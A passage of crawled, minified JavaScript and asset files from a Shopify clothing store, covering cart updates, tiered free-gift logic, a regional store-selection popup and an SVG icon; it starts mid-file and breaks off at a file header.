selectedcolor=$(this).parents(".card_recommendation_container").find(".cart_custom_variants_pills.selected").data("colorname"),selectedsize=$(this).data("value"),varname=selectedcolor+"/"+selectedsize;console.log("cartdrawerselectsize=="+varname),$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})});var symbol=$("body").data("currency");$(".cartbundleitem").each(function(){var price=Number($(this).data("totalprice")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".bundleitemdiscount").each(function(){var price=Number($(this).data("discount")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".totalsaving").each(function(){var price=Number($(this).data("mainsaving"))+Number($(this).data("bundlesaving"))*Shopify.currency.rate;$(this).html(Shopify.formatMoney(price,symbol+"{{amount}}"))})}updateLiveRegions(line2,message){const lineItemError=document.getElementById(`Line-item-error-${line2}`)||document.getElementById(`CartDrawer-LineItemError-${line2}`);lineItemError&&(lineItemError.querySelector(".cart-item__error-text").innerHTML=message),this.lineItemStatusElement.setAttribute("aria-hidden",!0);const cartStatus=document.getElementById("cart-live-region-text")||document.getElementById("CartDrawer-LiveRegionText");cartStatus.setAttribute("aria-hidden",!1),setTimeout(()=>{cartStatus.setAttribute("aria-hidden",!0)},1e3)}getSectionInnerHTML(html,selector){return new DOMParser().parseFromString(html,"text/html").querySelector(selector).innerHTML}enableLoading(line2){(document.getElementById("main-cart-items")||document.getElementById("CartDrawer-CartItems")).classList.add("cart__items--disabled");const cartItemElements=this.querySelectorAll(`#CartItem-${line2} .loading-overlay`),cartDrawerItemElements=this.querySelectorAll(`#CartDrawer-Item-${line2} .loading-overlay`);[...cartItemElements,...cartDrawerItemElements].forEach(overlay=>overlay.classList.remove("hidden")),document.activeElement.blur(),this.lineItemStatusElement.setAttribute("aria-hidden",!1)}disableLoading(line2){var qtyitemcart=$(".totalcartcount").data("totalqtycart");console.log("qtyitemcart=="+qtyitemcart),qtyitemcart==0?($(".cart-count-bubble span").html(qtyitemcart),$(".cart-count-bubble").removeClass("quantityincrease")):($(".cart-count-bubble span").html(qtyitemcart),$(".cart-count-bubble").addClass("quantityincrease")),(document.getElementById("main-cart-items")||document.getElementById("CartDrawer-CartItems")).classList.remove("cart__items--disabled");const cartItemElements=this.querySelectorAll(`#CartItem-${line2} .loading-overlay`),cartDrawerItemElements=this.querySelectorAll(`#CartDrawer-Item-${line2} .loading-overlay`);cartItemElements.forEach(overlay=>overlay.classList.add("hidden")),cartDrawerItemElements.forEach(overlay=>overlay.classList.add("hidden"))}}customElements.define("cart-items",CartItems),customElements.get("cart-note")||customElements.define("cart-note",class extends HTMLElement{constructor(){super(),this.addEventListener("change",debounce(event=>{const body=JSON.stringify({note:event.target.value});fetch(`${routes.cart_update_url}`,{...fetchConfig(),body})},ON_CHANGE_DEBOUNCE_TIMER))}});
//# sourceMappingURL=/cdn/shop/t/341/assets/cart.js.map?v=87500355611973046641700162650


--- FILE ---
content_type: application/x-javascript
request_url: https://www.goldendev.win/shopify/show-recent-orders/shop/status/bhumi-organic-cotton.myshopify.com.js?58953902
body_size: -146
content:
var sro_settings_updated = 1768379096;

--- FILE ---
content_type: text/javascript
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/store-selection-popup-mobile.js?v=64008867392815781101754308465
body_size: 512
content:
var selectionCtrl=document.querySelector(".store-selection-ctrl-mobile"),selectionList=document.querySelector(".store-selecetion-popup-mobile .store-selection-list-country"),selectionListItems=document.querySelectorAll(".store-selecetion-popup-mobile .store-selection-list-item-mobile"),storeName=document.querySelector("#store--name-country"),storeCurrency=document.querySelector(".store-currency"),storeSelectionButton=document.querySelector(".store-selecetion-popup-mobile .store-selection-popup--button"),modalClose=document.querySelector(".store-selecetion-popup-mobile .store-selection-popup--close"),storeURL="self",visitingFrom="AUS",visitingCur="AUD",visitingflag="",flagClass="",europeanCountries=["Europe","Austria","Belgium","Bulgaria","Croatia","Cyprus","Czech Republic","Denmark","Estonia","Finland","France","Germany","Greece","Hungary","Ireland","Italy","Latvia","Lithuania","Luxembourg","Malta","Poland","Portugal","Romania","Slovakia","Slovenia","Spain","Sweden","Switzerland","Norway"],storeChecked=localStorage.getItem("storeChecked"),urlParam=location.search.indexOf("redirectFrom");if((storeChecked||urlParam!==-1)&&(document.querySelector(".store-selecetion-popup-mobile").style.display="none"),urlParam!==-1){var urlParams=new URLSearchParams(window.location.search);let store=urlParams.get("redirectFrom");store&&(store=store.replace("%20",""),localStorage.setItem("visitingFrom",store),localStorage.setItem("storeChecked","true"))}function rebuildSelectionList(current){selectionListItems.forEach(function(el){el.style.display=current===el?"none":"block"})}function showVisitingFromMobile(){const text=localStorage.getItem("visitingFrom");if(document.querySelectorAll(".visiting-from--text .current-country").forEach(function(el){el.classList.length>1&&el.classList.remove(el.classList.item(1))}),europeanCountries.includes(text)){setPopupState("europe","EUR","Europe","EUR","europe"),$(".countrynameselect").html("Europe"),$(".store-selection-list-item-mobile.europe").hide(),console.log(text+" dddd"),storeSelectionButton.innerText="Go to Europe";return}switch(text){case"Australia":setPopupState("au","AUS","Australia","AUD","aud"),$(".countrynameselect").html("Australia"),$(".store-selection-list-item-mobile.au").hide(),storeSelectionButton.innerText="Go to Australia";break;case"United Kingdom":setPopupState("gbp","UK","United Kingdom","GBP","gbp"),$(".countrynameselect").html("United Kingdom"),$(".store-selection-list-item-mobile.gbp").hide(),storeSelectionButton.innerText="Go to United Kingdom";break;case"New Zealand":setPopupState("nz","NZ","New Zealand","NZD","nzd"),$(".countrynameselect").html("New Zealand"),$(".store-selection-list-item-mobile.nz").hide(),storeSelectionButton.innerText="Go to New Zealand";break;case"International":setPopupState("int","INT","International","USD","int"),$(".countrynameselect").html("International"),$(".store-selection-list-item-mobile.int").hide(),storeSelectionButton.innerText="Go to International";break;case"United States":setPopupState("usd","USA","United States","USD","usd"),$(".countrynameselect").html("United States"),$(".store-selection-list-item-mobile.us").hide(),storeSelectionButton.innerText="Go to United States";break;case"Singapore":setPopupState("sgd","SGP","Singapore","SGD","sgd"),$(".countrynameselect").html("Singapore"),$(".store-selection-list-item-mobile.sgd").hide(),storeSelectionButton.innerText="Go to Singapore";break;case"The Netherlands":setPopupState("euro","EUR","Netherlands","EUR","euro"),$(".countrynameselect").html("Netherlands"),$(".store-selection-list-item-mobile.euro").hide(),storeSelectionButton.innerText="Go to Netherlands";break;case"Netherlands":setPopupState("euro","EUR","Netherlands","EUR","euro"),$(".countrynameselect").html("Netherlands"),$(".store-selection-list-item-mobile.euro").hide(),storeSelectionButton.innerText="Go to Netherlands";break}}function setPopupState(flag,abbr,name,cur,flagval){document.querySelectorAll(".visiting-from--text .current-country").forEach(function(el){el.classList.add(flag),el.innerText=abbr}),document.querySelectorAll(".store-country").forEach(function(el){el.classList.add(flag),el.innerText=name}),visitingCur=cur,visitingflag=flagval,visitingFrom=name}function showSelectionPopupMobile(){document.querySelector(".store-selecetion-popup-mobile").style.display="flex"}selectionCtrl.addEventListener("click",function(){selectionList.classList.toggle("is-open")}),selectionListItems.forEach(function(item){item.addEventListener("click",function(){storeURL=item.getAttribute("data-link"),selectionList.classList.remove("is-open"),storeName.className="",flagClass=item.classList[1],storeName.innerText=item.innerText,storeName.classList.add("store--name",flagClass),visitingFrom=item.innerText,visitingCur=item.getAttribute("data-currency"),visitingflag=item.getAttribute("data-flag"),storeSelectionButton.innerText=`Go to ${item.innerText}`,storeCurrency.innerText=`${visitingCur}`,rebuildSelectionList(item),storeName.classList.add(visitingflag)})}),storeSelectionButton.addEventListener("click",function(){localStorage.setItem("storeChecked","true"),localStorage.setItem("visitingFrom",visitingFrom),visitingCur==="EUR"||visitingCur==="GBP"?window.location.href=`https://www.bhumi-organic.com/?redirectFrom=${visitingFrom}`:visitingCur!=="AUD"&&visitingCur!=="NZD"?window.location.href=`https://bhumiorganic.com/?redirectFrom=${visitingFrom}`:(document.querySelector(".store-selecetion-popup-mobile").style.display="none",$(".currency-selector-auto select").val(visitingCur),$(".currency-selector-auto form").submit())}),modalClose.addEventListener("click",function(){localStorage.setItem("storeChecked","true"),localStorage.setItem("visitingFrom","Australia"),document.querySelector(".store-selecetion-popup-mobile").style.display="none"}),$(document).ready(function(){$(".openpopupmobile").click(function(){showSelectionPopupMobile()})}),document.addEventListener("showVisitingFromMobile",()=>{showVisitingFromMobile()});
//# sourceMappingURL=/cdn/shop/t/341/assets/store-selection-popup-mobile.js.map?v=64008867392815781101754308465


--- FILE ---
content_type: text/javascript
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/product-form.js?v=137710867608258563921717735564
body_size: 1481
content:
customElements.get("product-form")||customElements.define("product-form",class extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.form.querySelector("[name=id]").disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog")}onSubmitHandler(evt){if(evt.preventDefault(),this.submitButton.getAttribute("aria-disabled")==="true")return;var this2=this;if(this.handleErrorMessage(),$(this).parents(".custom_card_recommendation").length!=0||$(this).parents(".custom_main_complementary_card_product").length!=0){if($(this).parents(".custom_card_recommendation").find(".select-error").remove(),$(this).parents(".custom_card_recommendation").length!=0&&$(this).parents(".custom_card_recommendation").find(".variants-pills.selected").length==0){$(this).parents(".custom_card_recommendation").find(".cart_custom_product_variant_container").after(`<div class="select-error select-error-size caption_2" style="color:#8E6A3D; ">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="icon icon-error"
                        viewBox="0 0 13 13"
                      >
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#8E6A3D" stroke="#8E6A3D" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#8E6A3D" stroke-width="0.7">
                      </svg>
                      <span class="errormsg detail_8 mobile_body_8">Please select color.</span>
                    </div>`),$("body").data("template")=="cart"&&$(this).parents(".custom_card_recommendation").find(".custom_product_variant_container").after(`<div class="select-error select-error-size caption_2" style="color:#8E6A3D; ">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="icon icon-error"
                        viewBox="0 0 13 13"
                      >
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#8E6A3D" stroke="#8E6A3D" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#8E6A3D" stroke-width="0.7">
                      </svg>
                      <span class="errormsg detail_8 mobile_body_8">Please select color.</span>
                    </div>`);return}if($(this).parents(".custom_main_complementary_card_product").length!=0&&($(this).parents(".custom_main_complementary_card_product").find(".select-error").remove(),$(this).parents(".custom_main_complementary_card_product").find(".variants-pills.selected").length==0)){$(this).parents(".custom_main_complementary_card_product").find(".custom_product_variant_container").append(`<div class="select-error select-error-size caption_2" style="color:#8E6A3D; ">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="icon icon-error"
                        viewBox="0 0 13 13"
                      >
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#8E6A3D" stroke="#8E6A3D" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#8E6A3D" stroke-width="0.7">
                      </svg>
                      <span class="errormsg detail_8 mobile_body_8">Please select color.</span>
                    </div>`),console.log("errre");return}}this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.classList.add("loading"),$(this).find(".productadding").css({opacity:"0"}),this.querySelector(".loading-overlay__spinner").classList.remove("hidden"),$(this).find(".plusbtnsvg").addClass("hidden");const config=fetchConfig("javascript");config.headers["X-Requested-With"]="XMLHttpRequest",delete config.headers["Content-Type"];const formData=new FormData(this.form);this.cart&&(formData.append("sections",this.cart.getSectionsToRender().map(section=>section.id)),formData.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),config.body=formData,fetch(`${routes.cart_add_url}`,config).then(response=>response.json()).then(response=>{var discounttype=$(".discount-wrapper-shop .discount-type").html();if(discounttype=="product"){var step=$(".discount-wrapper-shop").data("step"),pid1=$(".discount-wrapper-shop .step-1-product").data("pid"),pid2=$(".discount-wrapper-shop .step-2-product").data("pid"),pid3=$(".discount-wrapper-shop .step-3-product").data("pid"),hasvariant1=$(".discount-wrapper-shop .step-1-hasvariant").html(),hasvariant2=$(".discount-wrapper-shop .step-2-hasvariant").html(),hasvariant3=$(".discount-wrapper-shop .step-3-hasvariant").html(),threshhold1=Number($(".discount-wrapper-shop .step-1-threshhold").html())*100,threshhold2=Number($(".discount-wrapper-shop .step-2-threshhold").html())*100,threshhold3=Number($(".discount-wrapper-shop .step-3-threshhold").html())*100,addproduct=!1,addvarid=pid1;console.log(threshhold1+" gfg"),console.log(threshhold2+" gfg"),console.log(threshhold3+" gfg"),fetch("/cart.js").then(resp=>resp.json()).then(resp=>{var found=!1,varid="",removeids=[];if(step=="step1"&&resp.total_price>=threshhold1){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}if(step=="step2"){if(resp.total_price>=threshhold1&&resp.total_price<threshhold2){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}else if(resp.total_price>=threshhold2&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid2?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant2=="true"&&(addproduct=!0,addvarid=pid2)}}if(step=="step3"){if(resp.total_price>=threshhold1&&resp.total_price<threshhold2){console.log("test");for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}else if(resp.total_price>=threshhold2&&resp.total_price<threshhold3){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid2&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant2=="true"&&(addproduct=!0,addvarid=pid2)}else if(resp.total_price>=threshhold3)for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid3&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id),found==!1&&hasvariant3=="true"&&(addproduct=!0,addvarid=pid3)}if(resp.total_price<threshhold1)for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].properties.hasOwnProperty("_freeproduct")&&(removeids.push(resp.items[i].variant_id),addproduct=!0);if(console.log("addproduct = "+addproduct),addproduct==!0)if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;const bodyup=JSON.stringify({updates,sections:this.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname});var this3=this;fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:bodyup}).then(response2=>response2.text()).then(state=>{addnewproduct()}).catch(()=>{addnewproduct()}).finally(()=>{})}else addnewproduct();else if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;const bodyup=JSON.stringify({updates,sections:this2.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname});var this3=this;fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:bodyup}).then(response2=>response2.text()).then(state=>{addnewproduct()}).catch(()=>{addnewproduct()}).finally(()=>{})}else if(resp.total_price==0){const body=JSON.stringify({sections:this2.cart.getSectionsToRender().map(section=>section.id),sections_url:window.location.pathname});fetch("/cart/clear.js",{...fetchConfig(),body}).then(response2=>response2.text()).then(state=>{loadData(state)}).catch(()=>{})}else loadData(response);function addnewproduct(){var variantId=Number(addvarid);const body=JSON.stringify({id:variantId,quantity:1,properties:{_freeproduct:"true"},sections:this2.cart.getSectionsToRender().map(section=>section.id),sections_url:window.location.pathname});fetch("/cart/add.js",{...fetchConfig(),body}).then(response2=>response2.text()).then(state=>{var resp2=JSON.parse(state);loadData(resp2)}).catch(()=>{})}})}else loadData(response);function loadData(response2){if(response2.status){this2.handleErrorMessage(response2.description);const soldOutMessage=this2.submitButton.querySelector(".sold-out-message");if(!soldOutMessage)return;this2.submitButton.setAttribute("aria-disabled",!0),this2.submitButton.querySelector("span").classList.add("hidden"),soldOutMessage.classList.remove("hidden"),this2.error=!0;return}else if(!this2.cart){window.location=window.routes.cart_url;return}this2.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form"}),this2.error=!1;const quickAddModal=this2.closest("quick-add-modal");quickAddModal?(document.body.addEventListener("modalClosed",()=>{setTimeout(()=>{this2.cart.renderContents(response2)})},{once:!0}),quickAddModal.hide(!0)):this2.cart.renderContents(response2)}}).catch(e=>{console.error(e)}).finally(()=>{this.submitButton.classList.remove("loading"),$(this).find(".productadding").css({opacity:"1"}),this.cart&&this.cart.classList.contains("is-empty")&&this.cart.classList.remove("is-empty"),this.error||this.submitButton.removeAttribute("aria-disabled"),this.querySelector(".loading-overlay__spinner").classList.add("hidden"),$(this).find(".plusbtnsvg").removeClass("hidden")})}handleErrorMessage(errorMessage=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!errorMessage),errorMessage&&(this.errorMessage.textContent=errorMessage))}});
//# sourceMappingURL=/cdn/shop/t/341/assets/product-form.js.map?v=137710867608258563921717735564


--- FILE ---
content_type: application/x-javascript
request_url: https://www.goldendev.win/shopify/show-recent-orders/shop/status/bhumi-organic-cotton.myshopify.com.js?58953902
body_size: -382
content:
var sro_settings_updated = 1768379096;

--- FILE ---
content_type: image/svg+xml
request_url: https://bhumi.com.au/cdn/shop/files/Group_3155.svg?v=1679682735
body_size: -233
content:
<svg width="42" height="38" viewBox="0 0 42 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M41.3243 2.12007H30.2756V0.5H29.2066V2.12007H21.4159V0.5H20.3469V2.12007H12.5562V0.5H11.4872V2.12007H0.438477V37.8838H41.3243V2.12007ZM40.2553 36.818H1.50751V12.1333H40.2553V36.818ZM40.2553 11.0674H1.50751V3.1859H11.4872V7.02219H12.5562V3.1859H20.3469V7.02219H21.4159V3.1859H29.2066V7.02219H30.2756V3.1859H40.2553V11.0674Z" fill="#212121"/>
<path d="M11.6192 23.8003H8.41211V24.8661H11.6192V23.8003Z" fill="#212121"/>
<path d="M33.1837 23.8003H29.9766V24.8661H33.1837V23.8003Z" fill="#212121"/>
<path d="M19.1565 23.8003H15.3877V24.8661H19.1565V23.8003Z" fill="#212121"/>
<path d="M19.1565 28.5H15.3877V29.5658H19.1565V28.5Z" fill="#212121"/>
<path d="M26.1319 23.8003H22.9248V24.8661H26.1319V23.8003Z" fill="#212121"/>
<path d="M26.1319 28.5H22.9248V29.5658H26.1319V28.5Z" fill="#212121"/>
<path d="M11.6192 19.2705H8.41211V20.3363H11.6192V19.2705Z" fill="#212121"/>
<path d="M33.1837 19.2705H29.9766V20.3363H33.1837V19.2705Z" fill="#212121"/>
<path d="M26.1319 19.2705H22.9248V20.3363H26.1319V19.2705Z" fill="#212121"/>
<path d="M11.6192 28.5H8.41211V29.5658H11.6192V28.5Z" fill="#212121"/>
<path d="M33.1837 28.5H29.9766V29.5658H33.1837V28.5Z" fill="#212121"/>
<path d="M17.2716 21.6065C18.2691 21.6065 19.0803 20.7975 19.0803 19.8033C19.0803 18.809 18.2691 18 17.2716 18C16.2741 18 15.4629 18.809 15.4629 19.8033C15.4629 20.7975 16.2741 21.6065 17.2716 21.6065ZM17.2716 19.0658C17.6793 19.0658 18.0112 19.3966 18.0112 19.8033C18.0112 20.21 17.6793 20.5407 17.2716 20.5407C16.8639 20.5407 16.5319 20.21 16.5319 19.8033C16.5319 19.3966 16.8639 19.0658 17.2716 19.0658Z" fill="#212121"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/store-selection-popup.js?v=127566925501275393071754308449
body_size: 581
content:
var selectionCtrlDesk=document.querySelector(".store-selection-ctrl"),selectionListDesk=document.querySelector(".store-selection-list"),selectionListItemsDesk=document.querySelectorAll(".store-selection-list-item"),storeNameDesk=document.querySelector("#store--name"),storeSelectionButtonDesk=document.querySelector(".store-selection-popup--button"),modalClose=document.querySelector(".store-selection-popup--close"),storeURL="self",visitingFrom="AUS",visitingCur="AUD",flagClass="",europeanCountries=["Europe","Austria","Belgium","Bulgaria","Croatia","Cyprus","Czech Republic","Denmark","Estonia","Finland","France","Germany","Greece","Hungary","Ireland","Italy","Latvia","Lithuania","Luxembourg","Malta","Poland","Portugal","Romania","Slovakia","Slovenia","Spain","Sweden","Switzerland","Norway"],storeChecked=localStorage.getItem("storeChecked"),urlParam=location.search.indexOf("redirectFrom");if((storeChecked||urlParam!==-1)&&(document.querySelector(".store-selecetion-popup").style.display="none"),urlParam!==-1){var urlParams=new URLSearchParams(window.location.search);let store=urlParams.get("redirectFrom");store&&(store=store.replace("%20",""),localStorage.setItem("visitingFrom",store),localStorage.setItem("storeChecked","true"))}function rebuildSelectionListDesk(current){selectionListItemsDesk.forEach(function(el){el.style.display=current===el?"none":"block"})}function showVisitingFrom(){var text=localStorage.getItem("visitingFrom");if(document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(el=>{el.classList.length>1&&el.classList.remove(el.classList.item(1))}),europeanCountries.includes(text)){setPopupState("europe","EUR","Europe","EUR"),$(".countrynameselect").html(text),console.log("tesssttt"+text),$(".store-selecetion-popup .store-selection-list-item.europe").hide(),storeSelectionButtonDesk.innerText="Go to EUROPE";return}switch(text){case"Australia":setPopupState("au","AUS","Australia","AUD"),storeSelectionButtonDesk.innerText="Go to Australia";break;case"United Kingdom":setPopupState("gbp","UK","United Kingdom","GBP"),$(".countrynameselect").html("United Kingdom"),storeSelectionButtonDesk.innerText="Go to United Kingdom";break;case"New Zealand":setPopupState("nz","NZ","New Zealand","NZD"),storeSelectionButtonDesk.innerText="Go to New Zealand";break;case"International":setPopupState("int","INT","International","USD"),storeSelectionButtonDesk.innerText="Go to International";break;case"United States":setPopupState("usd","USA","United States","USD"),storeSelectionButtonDesk.innerText="Go to United States";break;case"Singapore":setPopupState("sgd","SGP","Singapore","SGD"),storeSelectionButtonDesk.innerText="Go to Singapore";break;case"The Netherlands":setPopupState("euro","EUR","Netherlands","EUR"),storeSelectionButtonDesk.innerText="Go to Netherlands";break;case"Netherlands":setPopupState("euro","EUR","Netherlands","EUR"),storeSelectionButtonDesk.innerText="Go to Netherlands";break}}function setPopupState(flag,abbr,name,cur){document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(el=>{el.classList.add(flag),el.innerText=abbr}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(el=>{el.classList.add(flag),el.innerText=name}),$(`.store-selecetion-popup .store-selection-list-item.${flag}`).hide(),visitingCur=cur,visitingFrom=name,console.log(visitingCur+" ddd")}function showSelectionPopup(){document.querySelector(".store-selecetion-popup").style.display="flex"}selectionCtrlDesk.addEventListener("click",function(){selectionListDesk.classList.toggle("is-open")}),selectionListItemsDesk.forEach(function(item){item.addEventListener("click",function(){storeURL=item.getAttribute("data-link"),selectionListDesk.classList.remove("is-open"),storeNameDesk.className="",flagClass=item.classList[1],storeNameDesk.innerText=item.innerText,storeNameDesk.classList.add("store--name",flagClass),visitingFrom=item.innerText,visitingCur=item.getAttribute("data-currency"),storeSelectionButtonDesk.innerText=`Go to ${item.innerText}`,rebuildSelectionListDesk(item)})}),storeSelectionButtonDesk.addEventListener("click",function(){localStorage.setItem("storeChecked","true"),localStorage.setItem("visitingFrom",visitingFrom),visitingCur==="EUR"||visitingCur==="GBP"?window.location.href=`https://www.bhumi-organic.com/?redirectFrom=${visitingFrom}`:visitingCur!=="AUD"&&visitingCur!=="NZD"?window.location.href=`https://bhumiorganic.com/?redirectFrom=${visitingFrom}`:(document.querySelector(".store-selecetion-popup").style.display="none",$(".currency-selector-auto select").val(visitingCur),$(".currency-selector-auto form").submit())}),modalClose.addEventListener("click",function(){localStorage.setItem("storeChecked","true"),localStorage.setItem("visitingFrom","Australia"),document.querySelector(".store-selecetion-popup").style.display="none"}),document.addEventListener("showVisitingFrom",()=>{showVisitingFrom()});
//# sourceMappingURL=/cdn/shop/t/341/assets/store-selection-popup.js.map?v=127566925501275393071754308449


--- FILE ---
content_type: text/javascript
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/cart-drawer.js?v=122303350181015157651692599766
body_size: 1382
content:
